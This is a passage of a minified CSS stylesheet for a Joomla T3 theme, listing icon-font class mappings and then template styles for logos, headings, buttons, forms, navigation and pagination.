left:before{content:"\f0a8"}.icon-circle-arrow-right:before{content:"\f0a9"}.icon-circle-arrow-up:before{content:"\f0aa"}.icon-circle-arrow-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-fullscreen:before{content:"\f0b2"}.icon-group:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-beaker:before{content:"\f0c3"}.icon-cut:before{content:"\f0c4"}.icon-copy:before{content:"\f0c5"}.icon-paperclip:before,.icon-paper-clip:before{content:"\f0c6"}.icon-save:before{content:"\f0c7"}.icon-sign-blank:before{content:"\f0c8"}.icon-reorder:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-sign:before{content:"\f0d3"}.icon-google-plus-sign:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-columns:before{content:"\f0db"}.icon-sort:before{content:"\f0dc"}.icon-sort-down:before{content:"\f0dd"}.icon-sort-up:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before{content:"\f0e3"}.icon-dashboard:before{content:"\f0e4"}.icon-comment-alt:before{content:"\f0e5"}.icon-comments-alt:before{content:"\f0e6"}.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before{content:"\f0ea"}.icon-lightbulb:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-alt:before{content:"\f0f3"}.icon-coffee:before{content:"\f0f4"}.icon-food:before{content:"\f0f5"}.icon-file-text-alt:before{content:"\f0f6"}.icon-building:before{content:"\f0f7"}.icon-hospital:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-sign:before{content:"\f0fd"}.icon-plus-sign-alt:before{content:"\f0fe"}.icon-double-angle-left:before{content:"\f100"}.icon-double-angle-right:before{content:"\f101"}.icon-double-angle-up:before{content:"\f102"}.icon-double-angle-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before{content:"\f10b"}.icon-circle-blank:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-close-alt:before{content:"\f114"}.icon-folder-open-alt:before{content:"\f115"}.icon-expand-alt:before{content:"\f116"}.icon-collapse-alt:before{content:"\f117"}.icon-smile:before{content:"\f118"}.icon-frown:before{content:"\f119"}.icon-meh:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard:before{content:"\f11c"}.icon-flag-alt:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-reply-all:before{content:"\f122"}.icon-mail-reply-all:before{content:"\f122"}.icon-star-half-full:before,.icon-star-half-empty:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}.icon-unlink:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-off:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-empty:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-sign-right:before{content:"\f138"}.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-sign-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-vertical:before{content:"\f142"}.icon-rss-sign:before{content:"\f143"}.icon-play-sign:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-sign-alt:before{content:"\f146"}.icon-check-minus:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-sign:before{content:"\f14a"}.icon-edit-sign:before{content:"\f14b"}.icon-external-link-sign:before{content:"\f14c"}.icon-share-sign:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-collapse:before{content:"\f150"}.icon-collapse-top:before{content:"\f151"}.icon-expand:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-renminbi:before,.icon-cny:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-by-alphabet:before{content:"\f15d"}.icon-sort-by-alphabet-alt:before{content:"\f15e"}.icon-sort-by-attributes:before{content:"\f160"}.icon-sort-by-attributes-alt:before{content:"\f161"}.icon-sort-by-order:before{content:"\f162"}.icon-sort-by-order-alt:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-sign:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-sign:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stackexchange:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-sign:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-sign:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun:before{content:"\f185"}.icon-moon:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}.icon-address:before{content:"\f02d"}.icon-arrow-down-2:before{content:"\f0ab"}.icon-arrow-down-3:before{content:"\f0d7"}.icon-arrow-first:before{content:"\f048"}.icon-arrow-last:before{content:"\f051"}.icon-arrow-left-2:before{content:"\f0a8"}.icon-arrow-left-3:before{content:"\f0d9"}.icon-arrow-right-2:before{content:"\f0a9"}.icon-arrow-right-3:before{content:"\f0da"}.icon-arrow-up-2:before{content:"\f0aa"}.icon-arrow-up-3:before{content:"\f0d8"}.icon-bars:before{content:"\f080"}.icon-basket:before{content:"\f07a"}.icon-box-add:before{content:"\f019"}.icon-box-remove:before{content:"\f093"}.icon-broadcast:before{content:"\f012"}.icon-brush:before{content:"\f043"}.icon-calendar-2:before{content:"\f073"}.icon-camera-2:before{content:"\f03d"}.icon-cancel:before{content:"\f057"}.icon-cancel-2:before{content:"\f00d"}.icon-cart:before{content:"\f07a"}.icon-chart:before{content:"\f080"}.icon-checkbox:before{content:"\f046"}.icon-checkbox-partial:before{content:"\f147"}.icon-checkbox-unchecked:before{content:"\f096"}.icon-checkmark:before{content:"\f00c"}.icon-clock:before{content:"\f017"}.icon-color-palette:before{content:"\f0e4"}.icon-comments-2:before{content:"\f086"}.icon-contract:before{content:"\f066"}.icon-contract-2:before{content:"\f066"}.icon-cube:before{content:"\f01c"}.icon-database:before{content:"\f0a0"}.icon-drawer:before{content:"\f01c"}.icon-drawer-2:before{content:"\f01c"}.icon-expand:before{content:"\f065"}.icon-expand-2:before{content:"\f0b2"}.icon-eye:before{content:"\f06e"}.icon-feed:before{content:"\f143"}.icon-file-add:before{content:"\f116"}.icon-file-remove:before{content:"\f117"}.icon-first:before{content:"\f049"}.icon-flag-2:before{content:"\f0c6"}.icon-folder:before{content:"\f07c"}.icon-folder-2:before{content:"\f07b"}.icon-grid-view:before{content:"\f0db"}.icon-grid-view-2:before{content:"\f00a"}.icon-health:before{content:"\f0f1"}.icon-help:before{content:"\f059"}.icon-lamp:before{content:"\f0eb"}.icon-last:before{content:"\f050"}.icon-lightning:before{content:"\f0e7"}.icon-list-view:before{content:"\f0ca"}.icon-location:before{content:"\f041"}.icon-locked:before{content:"\f023"}.icon-loop:before{content:"\f021"}.icon-mail:before{content:"\f0e0"}.icon-mail-2:before{content:"\f003"}.icon-menu:before{content:"\f142"}.icon-menu-2:before{content:"\f0dc"}.icon-minus-2:before{content:"\f068"}.icon-mobile:before{content:"\f10b"}.icon-next:before{content:"\f04e"}.icon-out:before{content:"\f045"}.icon-out-2:before{content:"\f08b"}.icon-pencil-2:before{content:"\f040"}.icon-pictures:before{content:"\f03e"}.icon-pin:before{content:"\f08d"}.icon-play-2:before{content:"\f01d"}.icon-plus-2:before{content:"\f067"}.icon-power-cord:before{content:"\f076"}.icon-previous:before{content:"\f04a"}.icon-printer:before{content:"\f02f"}.icon-puzzle:before{content:"\f12e"}.icon-quote:before{content:"\f10d"}.icon-quote-2:before{content:"\f10e"}.icon-redo:before{content:"\f064"}.icon-screen:before{content:"\f108"}.icon-shuffle:before{content:"\f074"}.icon-star-2:before{content:"\f123"}.icon-support:before{content:"\f05b"}.icon-tools:before{content:"\f0ad"}.icon-users:before{content:"\f0c0"}.icon-vcard:before{content:"\f18b"}.icon-wand:before{content:"\f0d0"}.icon-warning:before{content:"\f071"}


/*===============================
/templates/ja_platon/local/css/themes/plantillafdcs/template.css
================================================================================*/
@media (max-width:1199px){.always-show .mega > .mega-dropdown-menu,.always-show .dropdown-menu{display:block !important;position:static}.open .dropdown-menu{display:block}}.t3-logo,.t3-logo-small{display:block;text-decoration:none;text-align:left;background-repeat:no-repeat;background-position:center}.t3-logo{width:182px;height:50px}.t3-logo-small{width:60px;height:30px}.t3-logo,.t3-logo-color{background-image:url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png")}.t3-logo-small,.t3-logo-small.t3-logo-color{background-image:url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png")}.t3-logo-dark{background-image:url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png")}.t3-logo-small.t3-logo-dark{background-image:url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png")}.t3-logo-light{background-image:url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png")}.t3-logo-small.t3-logo-light{background-image:url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png")}@media (max-width:1199px){.logo-control .logo-img-sm{display:block}.logo-control .logo-img{display:none}}@media (min-width:1200px){.logo-control .logo-img-sm{display:none}.logo-control .logo-img{display:block}}#community-wrap .collapse{position:relative;height:0;overflow:hidden;display:block}.body-data-holder:before{display:none;content:"grid-float-breakpoint:1200px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px"}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#691d18;text-decoration:none}a:hover,a:focus{color:#2b0c0a;outline:none;text-decoration:none}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;outline:none;text-decoration:none}img{vertical-align:middle}th,td{line-height:1.6;text-align:left;vertical-align:top}th{font-weight:bold}td,tr td{border-top:1px solid #dddddd}.cat-list-row0:hover,.cat-list-row1:hover{background:#f5f5f5}.cat-list-row1,tr.cat-list-row1 td{background:#f9f9f9}table.contentpane,table.tablelist,table.category,table.admintable,table.blog{width:100%}table.contentpaneopen{border:0}.star{color:#ffcc00}.red{color:#e44949}hr{margin-top:24px;margin-bottom:24px;border:0;border-top:1px solid #eaeaea}.wrap{width:auto;clear:both}.center,.table td.center,.table th.center{text-align:center}.element-invisible{position:absolute;padding:0;margin:0;border:0;height:1px;width:1px;overflow:hidden}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:'Roboto',sans-serif;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#9e9e9e}h1,.h1,h2,.h2,h3,.h3{margin-top:24px;margin-bottom:12px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:12px;margin-bottom:12px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:39px}h2,.h2{font-size:32px}h3,.h3{font-size:21px}h4,.h4{font-size:19px}h5,.h5{font-size:15px}h6,.h6{font-size:13px}::-moz-selection{background:#691d18;color:#ffffff}::selection{background:#691d18;color:#ffffff}p{margin:0 0 12px}.lead{margin-bottom:24px;font-size:17px;font-weight:200;line-height:1.4}@media (min-width:768px){.lead{font-size:22.5px}}small,.small{font-size:85%}cite{font-style:normal}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-muted{color:#9e9e9e}.text-primary{color:#691d18}a.text-primary:hover{color:#3f120f}.text-success{color:#468847}a.text-success:hover{color:#356635}.text-info{color:#3a87ad}a.text-info:hover{color:#2d6987}.text-warning{color:#c09853}a.text-warning:hover{color:#a47e3c}.text-danger{color:#b94a48}a.text-danger:hover{color:#953b39}.bg-primary{color:#fff;background-color:#691d18}a.bg-primary:hover{background-color:#3f120f}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.highlight{background-color:#FFC;font-weight:bold;padding:1px 4px}.page-header{padding-bottom:11px;margin:48px 0 24px;border-bottom:1px solid #eeeeee}ul,ol{margin-top:0;margin-bottom:12px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:24px}dt,dd{line-height:1.6}dt{font-weight:bold}dd{margin-left:0}@media (min-width:1200px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #9e9e9e}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0;margin:0 0 24px;font-size:15px}blockquote p:before{content:'"'}blockquote p:after{content:'"'}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.6;color:#9e9e9e}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eeeeee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:24px;font-style:normal;line-height:1.6}code,kbd,pre,samp{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}.btn-actions{text-align:center}.features-list{margin-top:72px}.features-list .page-header{border:0;text-align:center}.features-list .page-header h1{font-size:47px}.features-list .feature-row{overflow:hidden;min-height:200px;color:#696f72;border-top:1px solid #e0e2e3;padding:72px 0 0;text-align:center}.features-list .feature-row:last-child{border-bottom:1px solid #e0e2e3;margin-bottom:72px}.features-list .feature-row h3{font-size:30px}.features-list .feature-row div:first-child{padding-left:0}.features-list .feature-row div:last-child{padding-right:0}.features-list .feature-row div:first-child.feature-img img{float:left}.features-list .feature-row div:last-child.feature-img img{float:right}.jumbotron h2{font-size:47px}.jumbotron iframe{margin-top:24px}.form-control:focus{border-color:#691d18;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(105,29,24,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(105,29,24,0.6)}.form-control::-moz-placeholder{color:#9e9e9e;opacity:1}.form-control:-ms-input-placeholder{color:#9e9e9e}.form-control::-webkit-input-placeholder{color:#9e9e9e}textarea.form-control{height:auto}.form-group{margin-bottom:24px}.radio label,.checkbox label{display:inline}.form-control-static{margin-bottom:0}@media (min-width:768px){.form-inline .form-group{display:inline-block}.form-inline .form-control{display:inline-block}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:none}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:11px}.form-horizontal .form-control-static{padding-top:11px}.btn{font-family:'Roboto',sans-serif;text-transform:uppercase;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.btn:hover,.btn:focus{outline:none}.btn-second{color:#ffffff;background-color:#428bca;border-color:#357ebd}.btn-second:hover,.btn-second:focus,.btn-second.focus,.btn-second:active,.btn-second.active,.open > .dropdown-toggle.btn-second{color:#ffffff;background-color:#3071a9;border-color:#285e8e}.btn-second:active,.btn-second.active,.open > .dropdown-toggle.btn-second{background-image:none}.btn-second.disabled,.btn-second[disabled],fieldset[disabled] .btn-second,.btn-second.disabled:hover,.btn-second[disabled]:hover,fieldset[disabled] .btn-second:hover,.btn-second.disabled:focus,.btn-second[disabled]:focus,fieldset[disabled] .btn-second:focus,.btn-second.disabled.focus,.btn-second[disabled].focus,fieldset[disabled] .btn-second.focus,.btn-second.disabled:active,.btn-second[disabled]:active,fieldset[disabled] .btn-second:active,.btn-second.disabled.active,.btn-second[disabled].active,fieldset[disabled] .btn-second.active{background-color:#428bca;border-color:#357ebd}.btn-second .badge{color:#428bca;background-color:#ffffff}.btn-inverse{color:#ffffff;background-color:#333333;border-color:#262626}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse.focus,.btn-inverse:active,.btn-inverse.active,.open > .dropdown-toggle.btn-inverse{color:#ffffff;background-color:#1a1a1a;border-color:#080808}.btn-inverse:active,.btn-inverse.active,.open > .dropdown-toggle.btn-inverse{background-image:none}.btn-inverse.disabled,.btn-inverse[disabled],fieldset[disabled] .btn-inverse,.btn-inverse.disabled:hover,.btn-inverse[disabled]:hover,fieldset[disabled] .btn-inverse:hover,.btn-inverse.disabled:focus,.btn-inverse[disabled]:focus,fieldset[disabled] .btn-inverse:focus,.btn-inverse.disabled.focus,.btn-inverse[disabled].focus,fieldset[disabled] .btn-inverse.focus,.btn-inverse.disabled:active,.btn-inverse[disabled]:active,fieldset[disabled] .btn-inverse:active,.btn-inverse.disabled.active,.btn-inverse[disabled].active,fieldset[disabled] .btn-inverse.active{background-color:#333333;border-color:#262626}.btn-inverse .badge{color:#333333;background-color:#ffffff}.btn-border{border:2px solid #333333;background:none;color:#333333;position:relative;z-index:1;text-transform:uppercase;letter-spacing:1.25px}.btn-border small{font-size:10px !important;border-bottom:1px solid;position:relative;top:-5px}.btn-border:before{content:"";position:absolute;width:100%;height:0;bottom:0;left:0;z-index:-1;background:#333333;-webkit-transition:height 350ms;-o-transition:height 350ms;transition:height 350ms}.btn-border:hover,.btn-border:focus,.btn-border:active{color:#ffffff}.btn-border:hover:before,.btn-border:focus:before,.btn-border:active:before{height:100%}.btn-border.btn-primary{border-color:#691d18;color:#691d18}.btn-border.btn-primary:before{background-color:#691d18}.btn-border.btn-primary:hover,.btn-border.btn-primary:focus,.btn-border.btn-primary:active{background:none;color:#ffffff}.btn-block + .btn-block{margin-top:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox{box-shadow:none}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.inputbox:focus{box-shadow:none}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.inputbox::-moz-placeholder{color:#9e9e9e;opacity:1}select:-ms-input-placeholder,textarea:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder,.inputbox:-ms-input-placeholder{color:#9e9e9e}select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder,.inputbox::-webkit-input-placeholder{color:#9e9e9e}textareaselect,textareatextarea,textareainput[type="text"],textareainput[type="password"],textareainput[type="datetime"],textareainput[type="datetime-local"],textareainput[type="date"],textareainput[type="month"],textareainput[type="time"],textareainput[type="week"],textareainput[type="number"],textareainput[type="email"],textareainput[type="url"],textareainput[type="search"],textareainput[type="tel"],textareainput[type="color"],textarea.inputbox{height:auto}@media screen and (min-width:768px){select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox{width:auto}}select,select.form-control,select.inputbox,select.input{padding-right:5px;width:auto}.input-append .active,.input-prepend .active{background-color:#bbff33;border-color:#669900}.invalid{border-color:#e44949}label.invalid{color:#e44949}input.invalid{border:1px solid #e44949}.dropdown-menu > li > a{padding:5px 20px}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{background:none;color:#2b0c0a}.dropdown-menu > .open > a,.dropdown-menu > .open > a:hover,.dropdown-menu > .open > a:focus{background:none;color:#2b0c0a}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{background:none;color:#2b0c0a}.dropdown-header{padding:3px 20px;font-size:15px}.dropdown-header a{color:#9e9e9e}.dropdown-submenu > a:after{border-left-color:#333333}.dropdown-submenu:hover > a:after{border-left-color:#262626}.nav > li > .separator{position:relative;display:block;padding:10px 15px;line-height:24px}@media (min-width:1200px){.nav > li > .separator{padding-top:28px;padding-bottom:28px}}@media (max-width:991px){.nav > li > span{padding:10px 15px;display:inline-block}}.nav-tabs{margin-bottom:24px;border-color:#eaeaea}.nav-tabs > li{margin-right:24px}.nav-tabs > li > a{color:#222222;border:none;border-bottom:2px solid transparent;font-weight:500;padding:0 0 8px 0;text-transform:uppercase}.nav-tabs > li > a:hover,.nav-tabs > li > a:focus{background:none;border-color:#2b0c0a;color:#2b0c0a}.nav-tabs > li.open > a,.nav-tabs > li.open > a:hover,.nav-tabs > li.open > a:focus{background:none;border-color:#2b0c0a;color:#2b0c0a}.nav-tabs > li.disabled > a,.nav-tabs > li.disabled > a:hover,.nav-tabs > li.disabled > a:focus{border-color:transparent}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{background:none;border:none;border-bottom:2px solid #691d18;color:#691d18}.nav-tabs .dropdown-menu{margin-top:0}.nav-pills.menu > li{border:none}.nav-pills.menu > li > a{padding:0 0 10px;color:#3d3d3d;font-size:13px;text-transform:uppercase;font-weight:400}.nav-pills.menu > li > a:hover,.nav-pills.menu > li > a:focus,.nav-pills.menu > li > a:active{color:#2b0c0a;background-color:transparent}.nav-pills.menu > li + li > a{padding-top:10px}.nav-stacked > li{font-family:'Roboto',sans-serif}.nav-stacked > li > a{border-radius:0;padding:18px 0;color:#333333;text-transform:uppercase;font-weight:500;font-size:14px}.nav-stacked > li > a:hover,.nav-stacked > li > a:focus{background:none;color:#2b0c0a}.nav-stacked > li + li{border-top:1px solid #eaeaea;margin:0}.nav-stacked > li.open > a,.nav-stacked > li.open > a:hover,.nav-stacked > li.open > a:focus{background:none;color:#2b0c0a}.nav-stacked > li.disabled > a,.nav-stacked > li.disabled > a:hover,.nav-stacked > li.disabled > a:focus{color:#9e9e9e}.nav-stacked > li.active > a,.nav-stacked > li.active > a:hover,.nav-stacked > li.active > a:focus{background:none;color:#691d18}.nav .caret{border-top-color:#691d18;border-bottom-color:#691d18}.nav a:hover .caret{border-top-color:#2b0c0a;border-bottom-color:#2b0c0a}.t3-navhelper{background:#f5f5f5;border-top:1px solid #eaeaea;color:#575757;padding:5px 0}.breadcrumb{margin-bottom:0;padding-left:0;padding-right:0;border-radius:0}.breadcrumb > li + li:before{content:"/\00a0"}.breadcrumb > .active{color:#9e9e9e}.breadcrumb > .active + li:before{content:"";padding:0}.breadcrumb > .active .hasTooltip{padding-right:12px}.breadcrumb .divider{display:none}.pagination > li > a,.pagination > li > span{border:none;border-bottom:2px solid transparent;color:#333333;text-transform:uppercase;font-size:14px;font-weight:500;padding:6px;margin:0 12px 8px 0}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{border-color:transparent}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{border-color:#691d18}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{border-color:transparent}.pagination{display:block}.pagination:before,.pagination:after{content:" ";display:table}.pagination:after{clear:both}@media screen and 